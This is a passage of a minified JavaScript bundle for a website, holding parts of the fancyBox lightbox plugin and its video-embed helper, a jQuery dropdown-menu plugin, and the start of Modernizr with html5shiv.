"+d.wrapCSS).appendTo(d.parent||"body"),f.extend(d,{skin:f(".fancybox-skin",d.wrap),outer:f(".fancybox-outer",d.wrap),inner:f(".fancybox-inner",d.wrap)}),f.each(["Top","Right","Bottom","Left"],function(a,b){d.skin.css("padding"+b,x(d.padding[a]))}),b.trigger("onReady"),"inline"===c||"html"===c){if(!d.content||!d.content.length)return b._error("content")}else if(!e)return b._error("href");"image"===c?b._loadImage():"ajax"===c?b._loadAjax():"iframe"===c?b._loadIframe():b._afterLoad()}},_error:function(a){f.extend(b.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:a,content:b.coming.tpl.error}),b._afterLoad()},_loadImage:function(){var a=b.imgPreload=new Image;a.onload=function(){this.onload=this.onerror=null,b.coming.width=this.width/b.opts.pixelRatio,b.coming.height=this.height/b.opts.pixelRatio,b._afterLoad()},a.onerror=function(){this.onload=this.onerror=null,b._error("image")},a.src=b.coming.href,!0!==a.complete&&b.showLoading()},_loadAjax:function(){var a=b.coming;b.showLoading(),b.ajaxLoad=f.ajax(f.extend({},a.ajax,{url:a.href,error:function(a,e){b.coming&&"abort"!==e?b._error("ajax",a):b.hideLoading()},success:function(d,e){"success"===e&&(a.content=d,b._afterLoad())}}))},_loadIframe:function(){var a=b.coming,d=f(a.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",t?"auto":a.iframe.scrolling).attr("src",a.href);f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}}),a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1),t||f(this).bind("load.fb",b.update),f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),b._afterLoad()})),a.content=d.appendTo(a.inner),a.iframe.preload||b._afterLoad()},_preloadImages:function(){var f,g,a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,e-1):0;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var e,c,l,g,h,a=b.coming,d=b.current;if(b.hideLoading(),a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{switch(d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),b.unbindEvents(),e=a.content,c=a.type,l=a.scrolling,f.extend(b,{wrap:a.wrap,skin:a.skin,outer:a.outer,inner:a.inner,current:a,previous:d}),g=a.href,c){case"inline":case"ajax":case"html":a.selector?e=f("<div>").html(e).find(a.selector):u(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case"image":e=a.tpl.image.replace(/\{href\}/g,g);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>',h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}u(e)&&e.parent().is(a.inner)||a.inner.append(e),b.trigger("beforeShow"),a.inner.css("overflow","yes"===l?"scroll":"no"===l?"hidden":l),b._setDimension(),b.reposition(),b.isOpen=!1,b.coming=null,b.bindEvents(),b.isOpened?d.prevMethod&&b.transitions[d.prevMethod]():f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove(),b.transitions[b.isOpened?a.nextMethod:a.openMethod](),b._preloadImages()}},_setDimension:function(){var w,A,u,D,B,G,C,E,I,a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,l=b.skin,g=b.inner,h=b.current,c=h.width,k=h.height,n=h.minWidth,v=h.minHeight,p=h.maxWidth,q=h.maxHeight,t=h.scrolling,r=h.scrollOutside?h.scrollbarWidth:0,y=h.margin,z=m(y[1]+y[3]),s=m(y[0]+y[2]);if(e.add(l).add(g).width("auto").height("auto").removeClass("fancybox-tmp"),y=m(l.outerWidth(!0)-l.width()),w=m(l.outerHeight(!0)-l.height()),A=z+y,u=s+w,D=F(c)?(a.w-A)*m(c)/100:c,B=F(k)?(a.h-u)*m(k)/100:k,"iframe"===h.type){if(I=h.content,h.autoHeight&&1===I.data("ready"))try{I[0].contentWindow.document.location&&(g.width(D).height(9999),G=I.contents().find("body"),r&&G.css("overflow-x","hidden"),B=G.outerHeight(!0))}catch(H){}}else(h.autoWidth||h.autoHeight)&&(g.addClass("fancybox-tmp"),h.autoWidth||g.width(D),h.autoHeight||g.height(B),h.autoWidth&&(D=g.width()),h.autoHeight&&(B=g.height()),g.removeClass("fancybox-tmp"));if(c=m(D),k=m(B),E=D/B,n=m(F(n)?m(n,"w")-A:n),p=m(F(p)?m(p,"w")-A:p),v=m(F(v)?m(v,"h")-u:v),q=m(F(q)?m(q,"h")-u:q),G=p,C=q,h.fitToView&&(p=Math.min(a.w-A,p),q=Math.min(a.h-u,q)),A=a.w-z,s=a.h-s,h.aspectRatio?(c>p&&(c=p,k=m(c/E)),k>q&&(k=q,c=m(k*E)),c<n&&(c=n,k=m(c/E)),k<v&&(k=v,c=m(k*E))):(c=Math.max(n,Math.min(c,p)),h.autoHeight&&"iframe"!==h.type&&(g.width(c),k=g.height()),k=Math.max(v,Math.min(k,q))),h.fitToView)if(g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height(),h.aspectRatio)for(;(a>A||z>s)&&c>n&&k>v&&!(19<d++);)k=Math.max(v,Math.min(q,k-10)),c=m(k*E),c<n&&(c=n,k=m(c/E)),c>p&&(c=p,k=m(c/E)),g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height();else c=Math.max(n,Math.min(c,c-(a-A))),k=Math.max(v,Math.min(k,k-(z-s)));r&&"auto"===t&&k<B&&c+y+r<A&&(c+=r),g.width(c).height(k),e.width(c+y),a=e.width(),z=e.height(),e=(a>A||z>s)&&c>n&&k>v,c=h.aspectRatio?c<G&&k<C&&c<D&&k<B:(c<G||k<C)&&(c<D||k<B),f.extend(h,{dim:{width:x(a),height:x(z)},origWidth:D,origHeight:B,canShrink:e,canExpand:c,wPadding:y,hPadding:w,wrapSpace:z-l.outerHeight(!0),skinSpace:l.height()-k}),!I&&h.autoHeight&&k>v&&k<q&&!c&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};return d.autoCenter&&d.fixed&&!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x),c.top=x(Math.max(c.top,c.top+(e.h-g)*d.topRatio)),c.left=x(Math.max(c.left,c.left+(e.w-f)*d.leftRatio)),c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){f(d.target).is("a")||f(d.target).parent().is("a")||(d.preventDefault(),b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault(),b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),a.loop||a.index!==a.group.length-1?b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play(!0)):b.play(!1))},_afterZoomOut:function(a){a=a||b.current,f(".fancybox-wrap").trigger("onReset").remove(),f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),b.trigger("afterClose",a)}}),b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,k=a.wPadding,n=b.getViewport();return!e&&a.isDom&&d.is(":visible")&&(e=d.find("img:first"),e.length||(e=d)),u(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(c.top=n.y+(n.h-g)*a.topRatio,c.left=n.x+(n.w-f)*a.leftRatio),("fixed"===b.wrap.css("position")||a.locked)&&(c.top-=n.y,c.left-=n.x),c={top:x(c.top-h*a.topRatio),left:x(c.left-k*a.leftRatio),width:x(f+k),height:x(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;"width"!==f&&"height"!==f||(e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](m("width"===f?c:c-g*e)),b.inner[f](m("width"===f?c:c-g*e-h*e)))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,l=f.extend({opacity:1},d);delete l.position,c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=.1)):"fade"===e&&(d.opacity=.1),b.wrap.css(d).animate(l,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=.1)),b.wrap.animate(c,{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var g,a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction;e.opacity=.1,"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=x(m(e[g])-200),c[g]="+=200px"):(e[g]=x(m(e[g])+200),c[g]="-=200px")),"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,d=a.prevEffect,e={opacity:.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px"),a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}},b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!t,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){var d;a=f.extend({},this.defaults,a),this.overlay&&this.close(),d=b.coming?b.coming.parent:a.parent,this.overlay=f('<div class="fancybox-overlay"></div>').appendTo(d&&d.lenth?d:"body"),this.fixed=!1,a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a),this.fixed||(q.bind("resize.overlay",f.proxy(this.update,this)),this.update()),a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?b.close():d.close(),!1}),this.overlay.css(a.css).show()},close:function(){q.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),this.el.removeClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH)),f(".fancybox-overlay").remove().hide(),f.extend(this,{overlay:null,fixed:!1})},update:function(){var b,a="100%";this.overlay.width(a).height("100%"),J?(b=Math.max(H.documentElement.offsetWidth,H.body.offsetWidth),p.width()>b&&(a=p.width())):p.width()>q.width()&&(a=p.width()),this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0),e||this.create(a),a.locked&&this.fixed&&b.fixed&&(b.locked=this.overlay.append(b.wrap),b.fixed=!1),!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){b.locked&&!this.el.hasClass("fancybox-lock")&&(!1!==this.fixPosition&&f("*").filter(function(){return"fixed"===f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin"),this.scrollV=q.scrollTop(),this.scrollH=q.scrollLeft(),this.el.addClass("fancybox-lock"),q.scrollTop(this.scrollV).scrollLeft(this.scrollH)),this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}},b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=b.current,e=d.title,c=a.type;if(f.isFunction(e)&&(e=e.call(d.element,d)),r(e)&&""!==f.trim(e)){switch(d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>"),c){case"inside":c=b.skin;break;case"outside":c=b.wrap;break;case"over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),J&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(m(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}},f.fn.fancybox=function(a){var d,e=f(this),c=this.selector||"",l=function(g){var l,m,h=f(this).blur(),k=d;g.ctrlKey||g.altKey||g.shiftKey||g.metaKey||h.is(".fancybox-wrap")||(l=a.groupAttr||"data-fancybox-group",m=h.attr(l),m||(l="rel",m=h.get(0)[l]),m&&""!==m&&"nofollow"!==m&&(h=c.length?f(c):e,h=h.filter("["+l+'="'+m+'"]'),k=h.index(this)),a.index=k,!1!==b.open(h,a)&&g.preventDefault())};return a=a||{},d=a.index||0,c&&!1!==a.live?p.undelegate(c,"click.fb-start").delegate(c+":not('.fancybox-item, .fancybox-nav')","click.fb-start",l):e.unbind("click.fb-start").bind("click.fb-start",l),this.filter("[data-fancybox-start=1]").trigger("click"),this},p.ready(function(){var a,d;f.scrollbarWidth===w&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();return a.remove(),b}),f.support.fixedPosition===w&&(f.support.fixedPosition=function(){var a=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),b=20===a[0].offsetTop||15===a[0].offsetTop;return a.remove(),b}()),f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")}),a=f(s).width(),K.addClass("fancybox-lock-test"),d=f(s).width(),K.removeClass("fancybox-lock-test"),f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function($){"use strict";var format=function(url,rez,params){return params=params||"","object"===$.type(params)&&(params=$.param(params,!0)),$.each(rez,function(key,value){url=url.replace("$"+key,value||"")}),params.length&&(url+=(url.indexOf("?")>0?"&":"?")+params),url};$.fancybox.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(rez,params,obj){return obj.swf.flashVars="playerVars="+$.param(params,!0),"//www.metacafe.com/fplayer/"+rez[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(rez){
return"//maps.google."+rez[1]+"/"+rez[3]+rez[4]+"&output="+(rez[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(opts,obj){var what,item,rez,params,url=obj.href||"",type=!1;for(what in opts)if(opts.hasOwnProperty(what)&&(item=opts[what],rez=url.match(item.matcher))){type=item.type,params=$.extend(!0,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null)),url="function"===$.type(item.url)?item.url.call(this,rez,params,obj):format(item.url,rez,params);break}type&&(obj.href=url,obj.type=type,obj.autoHeight=!1)}}}(jQuery),function($,window,document,undefined){function CustomMenu(element,options){this.element=element,this.options=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}var pluginName="MegaMenu",defaults={propertyName:"value"},menus=[];CustomMenu.prototype={isOpen:!1,timeout:null,init:function(){var that=this;$(this).each(function(index,menu){that.node=menu.element,that.addListeners(menu.element);var $menu=$(menu.element);$menu.addClass("dropdownJavascript"),menus.push(menu.element),$menu.find("ul > li").each(function(index,submenu){$(submenu).find("ul").length>0&&$(submenu).addClass("with-menu")})})},addListeners:function(menu){var that=this;$(menu).mouseover(function(e){that.handleMouseOver.call(that,e)}).mouseout(function(e){that.handleMouseOut.call(that,e)})},handleMouseOver:function(e){var that=this;this.clearTimeout();for(var item=e.target||e.srcElement;"LI"!=item.nodeName&&item!=this.node;)item=item.parentNode;"LI"==item.nodeName&&(this.toOpen=item,this.timeout=setTimeout(function(){that.open.call(that)},this.options.delay))},handleMouseOut:function(){var that=this;this.clearTimeout();var _delayOut=this.options.delay;_delayOut=400,this.timeout=setTimeout(function(){that.close.call(that)},_delayOut)},clearTimeout:function(){this.timeout&&(clearTimeout(this.timeout),this.timeout=null)},open:function(){var that=this;this.isOpen=!0;var items=$(this.toOpen).parent().children("li");$(items).each(function(index,item){$(item).find("ul").each(function(index,submenu){if(item!=that.toOpen)$(item).removeClass("dropdownOpen"),that.close(item);else if(!$(item).hasClass("dropdownOpen")){$(item).addClass("dropdownOpen");for(var left=0,node=submenu;node;)left+=Math.abs(node.offsetLeft),node=node.offsetParent;var right=left+submenu.offsetWidth;$(submenu).outerHeight(),$(submenu).offset().top,$(window).scrollTop(),window.innerHeight;$(item).removeClass("dropdownRightToLeft"),left<0&&$(item).addClass("dropdownLeftToRight"),right>document.body.clientWidth&&$(item).addClass("dropdownRightToLeft")}})})},close:function(node){node||(this.isOpen=!1,node=this.node),$(node).find("li").each(function(index,item){$(item).removeClass("dropdownOpen")})}},$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new CustomMenu(this,options))})}}(jQuery,window,document),function(window,document,undefined){function is(obj,type){return typeof obj===type}function cssToDOM(name){return name.replace(/([a-z])-([a-z])/g,function(str,m1,m2){return m1+m2.toUpperCase()}).replace(/^-/,"")}function contains(str,substr){return!!~(""+str).indexOf(substr)}function createElement(){return"function"!=typeof document.createElement?document.createElement(arguments[0]):isSVG?document.createElementNS.call(document,"http://www.w3.org/2000/svg",arguments[0]):document.createElement.apply(document,arguments)}function getBody(){var body=document.body;return body||(body=createElement(isSVG?"svg":"body"),body.fake=!0),body}function injectElementWithStyles(rule,callback,nodes,testnames){var style,ret,node,docOverflow,mod="modernizr",div=createElement("div"),body=getBody();if(parseInt(nodes,10))for(;nodes--;)node=createElement("div"),node.id=testnames?testnames[nodes]:mod+(nodes+1),div.appendChild(node);return style=createElement("style"),style.type="text/css",style.id="s"+mod,(body.fake?body:div).appendChild(style),body.appendChild(div),style.styleSheet?style.styleSheet.cssText=rule:style.appendChild(document.createTextNode(rule)),div.id=mod,body.fake&&(body.style.background="",body.style.overflow="hidden",docOverflow=docElement.style.overflow,docElement.style.overflow="hidden",docElement.appendChild(body)),ret=callback(div,rule),body.fake?(body.parentNode.removeChild(body),docElement.style.overflow=docOverflow,docElement.offsetHeight):div.parentNode.removeChild(div),!!ret}function fnBind(fn,that){return function(){return fn.apply(that,arguments)}}function testDOMProps(props,obj,elem){var item;for(var i in props)if(props[i]in obj)return!1===elem?props[i]:(item=obj[props[i]],is(item,"function")?fnBind(item,elem||obj):item);return!1}function domToCSS(name){return name.replace(/([A-Z])/g,function(str,m1){return"-"+m1.toLowerCase()}).replace(/^ms-/,"-ms-")}function nativeTestProps(props,value){var i=props.length;if("CSS"in window&&"supports"in window.CSS){for(;i--;)if(window.CSS.supports(domToCSS(props[i]),value))return!0;return!1}if("CSSSupportsRule"in window){for(var conditionText=[];i--;)conditionText.push("("+domToCSS(props[i])+":"+value+")");return conditionText=conditionText.join(" or "),injectElementWithStyles("@supports ("+conditionText+") { #modernizr { position: absolute; } }",function(node){return"absolute"==getComputedStyle(node,null).position})}return undefined}function testProps(props,prefixed,value,skipValueTest){function cleanElems(){afterInit&&(delete mStyle.style,delete mStyle.modElem)}if(skipValueTest=!is(skipValueTest,"undefined")&&skipValueTest,!is(value,"undefined")){var result=nativeTestProps(props,value);if(!is(result,"undefined"))return result}for(var afterInit,i,propsLength,prop,before,elems=["modernizr","tspan","samp"];!mStyle.style&&elems.length;)afterInit=!0,mStyle.modElem=createElement(elems.shift()),mStyle.style=mStyle.modElem.style;for(propsLength=props.length,i=0;i<propsLength;i++)if(prop=props[i],before=mStyle.style[prop],contains(prop,"-")&&(prop=cssToDOM(prop)),mStyle.style[prop]!==undefined){if(skipValueTest||is(value,"undefined"))return cleanElems(),"pfx"!=prefixed||prop;try{mStyle.style[prop]=value}catch(e){}if(mStyle.style[prop]!=before)return cleanElems(),"pfx"!=prefixed||prop}return cleanElems(),!1}function testPropsAll(prop,prefixed,elem,value,skipValueTest){var ucProp=prop.charAt(0).toUpperCase()+prop.slice(1),props=(prop+" "+cssomPrefixes.join(ucProp+" ")+ucProp).split(" ");return is(prefixed,"string")||is(prefixed,"undefined")?testProps(props,prefixed,value,skipValueTest):(props=(prop+" "+domPrefixes.join(ucProp+" ")+ucProp).split(" "),testDOMProps(props,prefixed,elem))}function testAllProps(prop,value,skipValueTest){return testPropsAll(prop,undefined,undefined,value,skipValueTest)}var classes=[],tests=[],ModernizrProto={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test])},0)},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options})},addAsyncTest:function(fn){tests.push({name:null,fn:fn})}},Modernizr=function(){};Modernizr.prototype=ModernizrProto,Modernizr=new Modernizr;var prefixes=ModernizrProto._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];ModernizrProto._prefixes=prefixes;var docElement=document.documentElement,isSVG="svg"===docElement.nodeName.toLowerCase();isSVG||function(window,document){function addStyleSheet(ownerDocument,cssText){var p=ownerDocument.createElement("p"),parent=ownerDocument.getElementsByTagName("head")[0]||ownerDocument.documentElement;return p.innerHTML="x<style>"+cssText+"</style>",parent.insertBefore(p.lastChild,parent.firstChild)}function getElements(){var elements=html5.elements;return"string"==typeof elements?elements.split(" "):elements}function addElements(newElements,ownerDocument){var elements=html5.elements;"string"!=typeof elements&&(elements=elements.join(" ")),"string"!=typeof newElements&&(newElements=newElements.join(" ")),html5.elements=elements+" "+newElements,shivDocument(ownerDocument)}function getExpandoData(ownerDocument){var data=expandoData[ownerDocument[expando]];return data||(data={},expanID++,ownerDocument[expando]=expanID,expandoData[expanID]=data),data}function createElement(nodeName,ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createElement(nodeName);data||(data=getExpandoData(ownerDocument));var node;return node=data.cache[nodeName]?data.cache[nodeName].cloneNode():saveClones.test(nodeName)?(data.cache[nodeName]=data.createElem(nodeName)).cloneNode():data.createElem(nodeName),!node.canHaveChildren||reSkip.test(nodeName)||node.tagUrn?node:data.frag.appendChild(node)}function createDocumentFragment(ownerDocument,data){if(ownerDocument||(ownerDocument=document),supportsUnknownElements)return ownerDocument.createDocumentFragment();data=data||getExpandoData(ownerDocument);for(var clone=data.frag.cloneNode(),i=0,elems=getElements(),l=elems.length;i<l;i++)clone.createElement(elems[i]);return clone}function shivMethods(ownerDocument,data){data.cache||(data.cache={},data.createElem=ownerDocument.createElement,data.createFrag=ownerDocument.createDocumentFragment,data.frag=data.createFrag()),ownerDocument.createElement=function(nodeName){return html5.shivMethods?createElement(nodeName,ownerDocument,data):data.createElem(nodeName)},ownerDocument.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+getElements().join().replace(/[\w\-:]+/g,function(nodeName){return data.createElem(nodeName),data.frag.createElement(nodeName),'c("'+nodeName+'")'})+");return n}")(html5,data.frag)}function shivDocument(ownerDocument){ownerDocument||(ownerDocument=document);var data=getExpandoData(ownerDocument);return!html5.shivCSS||supportsHtml5Styles||data.hasCSS||(data.hasCSS=!!addStyleSheet(ownerDocument,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),supportsUnknownElements||shivMethods(ownerDocument,data),ownerDocument}var supportsHtml5Styles,supportsUnknownElements,options=window.html5||{},reSkip=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,saveClones=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,expando="_html5shiv",expanID=0,expandoData={};!function(){try{var a=document.createElement("a");a.innerHTML="<xyz></xyz>",supportsHtml5Styles="hidden"in a,supportsUnknownElements=1==a.childNodes.length||function(){document.createElement("a");var frag=document.createDocumentFragment();return void 0===frag.cloneNode||void 0===frag.createDocumentFragment||void 0===frag.createElement}()}catch(e){supportsHtml5Styles=!0,supportsUnknownElements=!0}}();var html5={elements:options.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:"3.7.3",shivCSS:!1!==options.shivCSS,supportsUnknownElements:supportsUnknownElements,shivMethods:!1!==options.shivMethods,type:"default",shivDocument:shivDocument,createElement:createElement,createDocumentFragment:createDocumentFragment,addElements:addElements};window.html5=html5,shivDocument(document),"object"==typeof module&&module.exports&&(module.exports=html5)}(void 0!==window?window:this,document);var omPrefixes="Moz O ms Webkit",domPrefixes=ModernizrProto._config.usePrefixes?omPrefixes.toLowerCase().split(" "):[];ModernizrProto._domPrefixes=domPrefixes;var cssomPrefixes=ModernizrProto._config.usePrefixes?omPrefixes.split(" "):[];ModernizrProto._cssomPrefixes=cssomPrefixes;var atRule=function(prop){var rule,length=prefixes.length,cssrule=window.CSSRule;if(void 0===cssrule)return undefined;if(!prop)return!1;if(prop=prop.replace(/^@/,""),(rule=prop.replace(/-/g,"_").toUpperCase()+"_RULE")in cssrule)return"@"+prop;for(var i=0;i<length;i++){var prefix=prefixes[i];if(prefix.toUpperCase()+"_"+rule in cssrule)return"@-"+prefix.toLowerCase()+"-"+prop}return!1};ModernizrProto.atRule=atRule;var testStyles=ModernizrProto.testStyles=injectElementWithStyles,modElem={elem:createElement("modernizr")};Modernizr._q.push(function(){delete modElem.elem});var mStyle={style:modElem.elem.style};Modernizr._q.unshift(function(){delete mStyle.style});ModernizrProto.testProp=function(prop,value,useValue){return testProps([prop],undefined,value,useValue)};ModernizrProto.testAllProps=testPropsAll;ModernizrProto.prefixed=function(prop,obj,elem){return 0===prop.indexOf("@")?atRule(prop):(-1!=prop.indexOf("-")&&(prop=cssToDOM(prop)),obj?testPropsAll(prop,obj,elem):testPropsAll(prop,"pfx"))};ModernizrProto.testAllProps=testAllProps,Modernizr.addTest("cssanimations",testAllProps("animationName","a",!0)),Modernizr.addTest("csstransitions",testAllProps("transition","all",!0)),Modernizr.addTest("touchevents",function(){var bool;if("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)bool=!0;else{var query=["@media (",prefixes.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");testStyles(query,function(node){bool=9===node.offsetTop})}return bool}),function(){var featureNames,feature,aliasIdx,result,nameIdx,featureName,featureNameSplit;for(var featureIdx in 